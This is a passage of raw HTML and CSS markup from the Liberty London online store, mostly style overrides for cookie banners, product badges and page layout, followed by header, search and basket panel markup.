    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
